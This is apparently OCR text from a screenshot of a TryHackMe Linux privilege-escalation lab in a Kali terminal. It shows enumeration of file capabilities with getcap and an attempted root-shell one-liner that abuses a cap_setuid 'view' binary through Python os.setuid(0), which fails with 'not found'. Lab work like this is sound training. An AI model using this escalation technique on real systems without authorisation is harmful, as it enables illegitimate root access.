 08:26
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.73.72 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.73.72
1 update can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jun 18 11:48:50 2021 from 10.9.2.27
$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_b
ind_service,cap_net_admin+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/home/karen/vim = cap_setuid+ep
/home/ubuntu/view = cap_setuid+ep
$ ./view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "res
et; exec sh")'
-sh: 3: ./view: not found
$
TryHackMe : zsh
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn (karen) 10.10.73.72 TryHackMe : zsh
(karen) 10.10.73.72 — Konsole
1:26 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.